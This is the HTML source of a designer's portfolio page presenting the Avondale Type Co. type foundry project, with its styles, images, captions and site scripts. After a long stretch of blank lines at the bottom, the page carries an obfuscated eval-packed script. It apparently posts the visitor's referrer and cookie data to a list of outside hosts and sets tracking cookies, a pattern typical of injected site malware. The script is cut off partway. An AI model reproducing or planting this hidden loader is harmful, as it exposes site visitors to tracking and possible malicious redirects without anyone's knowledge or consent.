.overlay-menu-inner nav ul li a { padding-bottom: 1.6666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a span { text-transform: none; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: -0.19444444444444445rem; }#overlay-menu .overlay-menu-inner nav ul li a span { border-bottom-color: #ffffff; }#overlay-menu .overlay-menu-inner nav ul li a span { border-bottom-width: 0rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span { color: #a8a8a8; }#overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span { color: #a8a8a8; }#overlay-menu .overlay-menu-inner nav ul li.current_page_item a span { color: #a8a8a8; }[data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #a8a8a8; }#overlay-menu nav ul li a:hover span { border-bottom-color: transparent; }#overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span { border-bottom-color: transparent; }#overlay-menu .overlay-menu-inner nav ul li.current_page_item a span { border-bottom-color: transparent; }[data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: transparent; }@media screen and (min-width: 992px) and (max-width: 1169.9px) { .nav_0zpl73rte .navbar-inner .hamburger a.menu-icon { height: 20px; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { margin-top: 10px; }}@media screen and (min-width: 768px) and (max-width: 991.9px) { .nav_0zpl73rte .navbar-inner .hamburger a.menu-icon { height: 20px; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { margin-top: 10px; }}@media screen and (min-width: 544px) and (max-width: 767.9px) { .nav_0zpl73rte .navbar-inner .hamburger a.menu-icon { height: 20px; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { margin-top: 10px; }}@media screen and (max-width: 543.9px) { .nav_0zpl73rte .navbar-inner .hamburger a.menu-icon { height: 20px; }.nav_0zpl73rte .navbar-inner .hamburger a.menu-icon span { margin-top: 10px; }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 2.4444444444444446rem; }}
		</style>
	<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>		<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
			</head>
	<body class="project-template-default single single-project postid-22 is-frontend static-mode static-transitions mejs-semplice-ui"bgcolor="#efefef" data-post-type="project" data-post-id="22">
		<div id="content-holder" data-active-post="22">
			
						<header class="nav_0zpl73rte semplice-navbar active-navbar sticky-nav  cover-transparent" data-cover-transparent="enabled" data-bg-overlay-visibility="hidden">
							<div class="container-fluid" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-hamburger" data-xl-width="12" data-navbar-type="container-fluid">
									<div class="logo navbar-left"><a href="https://www.drewrios.com" title="Design Works of Drew Rios"><img src="https://www.drewrios.com/wp-content/uploads/2019/06/doc-logo.png" alt="logo"></a></div>
									
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_avn7z0i3h">
							<ul class="container-fluid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.drewrios.com/about"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://www.drewrios.com/"><span>Work</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-22" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="section_046631c54" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-justify="left" data-gutter="yes" >
						
						<div class="container">
						<div id="row_ded7d4fbf" class="row"><div id="column_aec994e2a" class="column" data-xl-width="7" >
					<div class="content-wrapper">
						
				<div id="content_d1855e3d4" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 5.55556rem; line-height: 5.55556rem; text-align: left;" style="font-size: 5.55556rem; line-height: 5.55556rem; text-align: left;"><span class="font_nwtl663iw" style="letter-spacing: -0.138889rem;" data-mce-style="letter-spacing: -0.138889rem;">Avondale Type Co.</span></h1></div></div>
				</div>
			
				<div id="content_ieeiiewul" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="font-size: 0.888889rem; line-height: 1.55556rem;" data-mce-style="font-size: 0.888889rem; line-height: 1.55556rem;">↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Interactive, UI, Branding, Video<br>△&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="font_nwtl663iw"><a data-mce-href="https://avondaletypeco.com/" href="https://avondaletypeco.com/" data-mce-selected="1">avondaletypeco.com﻿</a></span><br></p></div></div>
				</div>
			
					</div>
				</div><div id="column_796564454" class="column" data-xl-width="5" >
					<div class="content-wrapper">
						
				<div id="content_f8ac154e0" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="font-size: 1rem; line-height: 1.66667rem;" data-mce-style="font-size: 1rem; line-height: 1.66667rem;">Located in the Avondale neighborhood of Chicago, Avondale Type Co. (ATC) is a pay-what-you-wish type foundry.&nbsp;The foundry started as a passion project with the desire to bring affordable type options for all designers. The ATC team produced dozens of fonts as well as supporting print pieces, merch, and videos.</p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_5e3c19714" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_3eebfd43b" class="row"><div id="column_7a24df425" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_41b8e7394" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><a class="semplice-lightbox"><img class="is-content lightbox-item"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-01.png" width="4000" height="2250" alt="atc-01" caption="" data-width="grid-width" data-scaling="no"></a></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_e5dab1c06" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_c9ab24069" class="row"><div id="column_582e610fc" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_fd9a994ef" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-05.png" width="4000" height="2250" alt="atc-05" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_82cb21272" class="row"><div id="column_2fe37d159" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_f4a3a7329" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="text-align: left;" data-mce-style="text-align: left;">↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Font product page with cart interaction.</p></div></div>
				</div>
			
					</div>
				</div><div id="column_6fd88bbd9" class="column spacer-column" data-xl-width="6" >
					<div class="content-wrapper">
						
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_5a078e5ee" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_164b18b85" class="row"><div id="column_f02b35aed" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_384e70c20" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-02.png" width="4000" height="2250" alt="atc-02" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_es3q88fay" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_hyw511ucc" class="row"><div id="column_p2smkilin" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_mpl1yzss6" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-oglogo-09.png" width="1920" height="1080" alt="atc-oglogo-09" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_c51vajtju" class="row"><div id="column_n8l37pjzz" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_twhrz66hy" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p>↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Original logo</p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_06de2235b" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_fae1cb6a1" class="row"><div id="column_52d2ec009" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_ca6afab79" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-03.png" width="4000" height="2250" alt="atc-03" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_971d9eaef" class="row"><div id="column_fd09d899b" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_ac5bc431d" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="text-align: left;" data-mce-style="text-align: left;">↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; The redesigned ATC logo stems from architectural influences and from a desire to have complete typographic control of the logo.<br></p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_754cf8a64" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_52635b2d8" class="row"><div id="column_5dab8f0ba" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_deedd775b" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-06.png" width="4000" height="2250" alt="atc-06" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_1aa54b53e" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_338138673" class="row"><div id="column_2afb33d09" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_32fd6dcad" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-07.png" width="4000" height="2250" alt="atc-07" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_6i827yby1" class="row"><div id="column_hgbqil8lt" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_s8k43jamv" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="text-align: left;" data-mce-style="text-align: left;">↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Sample specimens of <span class="font_nwtl663iw"><a data-mce-href="https://avondaletypeco.com/fonts/atc-overlook/" href="https://avondaletypeco.com/fonts/atc-overlook/" data-mce-selected="1">ATC Overlook</a></span>, used in social media and font pages.<br></p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_nfhti647d" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" >
						
						<div class="container">
						<div id="row_2rmupi2kl" class="row"><div id="column_y03gy7oay" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_wqhb0z3qo" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://www.drewrios.com/wp-content/uploads/2019/10/atc-08.png" width="4000" height="2250" alt="atc-08" caption="" data-width="grid-width" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_ok84n3dhl" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						
						<div class="container">
						<div id="row_htqa834on" class="row"><div id="column_q24qow2u6" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_krv4fv1b8" class="column-content" data-module="oembed" >
					<div class="is-content"><div class="responsive-video" style="padding-bottom: 56.25%"></div></div>
				</div>
			
					</div>
				</div></div><div id="row_0clej3jsr" class="row"><div id="column_efeimz7re" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_l4jj6un26" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="text-align: left; line-height: 1.55556rem;" data-mce-style="text-align: left; line-height: 1.55556rem;">↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Through a budding interest in videography, I created several videos focusing on the culture of ATC and the side projects we started at Bright Bright Great. This video focuses on ATC itself and it's members.<br></p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_t6ku8n5zn" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						
						<div class="container">
						<div id="row_dnrxjnlvy" class="row"><div id="column_thuug1h54" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_18s5lps0c" class="column-content" data-module="oembed" >
					<div class="is-content"><div class="responsive-video" style="padding-bottom: 56.25%"></div></div>
				</div>
			
					</div>
				</div></div><div id="row_owbfa0uoy" class="row"><div id="column_vl7f734ka" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_h0rfx9889" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p>↑&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Video released with the limited edition poster series with the font ATC Rosemary.</p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_1442860e9" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-justify="left" data-gutter="yes" data-height="dynamic" data-valign="top" >
						
						<div class="container">
						<div id="row_055236bcb" class="row"><div id="column_46ff3d590" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_713647ade" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="font-size: 0.888889rem;" data-mce-style="font-size: 0.888889rem;"><span class="font_r9375jwd2">Seattle, WA</span><br><span class="font_r9375jwd2">United States, NA</span><br><br></p><p style="font-size: 0.888889rem;" data-mce-style="font-size: 0.888889rem;"><span class="font_r9375jwd2">Drew Rios © 2024</span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_293ba550d" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_727ff3e4a" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="font-size: 0.888889rem;" data-mce-style="font-size: 0.888889rem;"><span class="font_r9375jwd2">47°36’35”N 122°19’59”W</span></p><p style="font-size: 0.888889rem;" data-mce-style="font-size: 0.888889rem;"><span class="font_r9375jwd2"><a data-mce-href="http://twitter.com/drewrios" href="http://twitter.com/drewrios">﻿<span class="font_nwtl663iw">Twitter</span></a></span><br><span class="font_nwtl663iw"><a data-mce-href="https://dribbble.com/drewrios" href="https://dribbble.com/drewrios">Dribbble</a></span><br><span class="font_nwtl663iw"><a data-mce-href="https://www.instagram.com/drewrios/" href="https://www.instagram.com/drewrios/" data-mce-selected="1">Instagram</a></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_1c05d6f71" class="column spacer-column" data-xl-width="3" >
					<div class="content-wrapper">
						
					</div>
				</div><div id="column_8c0034fe9" class="column" data-xl-width="3" data-valign="top" >
					<div class="content-wrapper">
						
				<div id="content_27061c25f" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><p style="font-size: 0.888889rem;" data-mce-style="font-size: 0.888889rem;">drew@drewrios.com<br>@<a data-mce-href="http://twitter.com/drewrios" href="http://twitter.com/drewrios">drewrios</a></p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<div class="back-to-top">
		<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
	</div>
			<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=9537848;
			var sc_security="c650a1c1";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/9537848/0/c650a1c1/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drewrios.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.drewrios.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="semplice-frontend-js-js-extra">
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/www.drewrios.com\/wp-json","semplice_api_url":"https:\/\/www.drewrios.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/www.drewrios.com\/wp-content\/themes\/semplice4","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"57039276f8","frontend_mode":"static","static_transitions":"enabled","site_name":"Design Works of Drew Rios","base_url":"https:\/\/www.drewrios.com","frontpage_id":"153","blog_home":"https:\/\/www.drewrios.com","blog_navbar":"","sr_status":"enabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"https:\/\/www.drewrios.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p>This content is protected. <br \/><span>To view, please enter the password.<\/span><\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>\r\n\r\n","portfolio_order":[84,160,24,23,22,18,9],"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n"},"sr_options":{"viewFactor":0.2,"distance":"40","easing":"ease","duration":550,"opacity":0,"scale":1,"mobile":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drewrios.com/wp-content/themes/semplice4/assets/js/frontend.min.js?ver=4.4.1" id="semplice-frontend-js-js"></script>
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 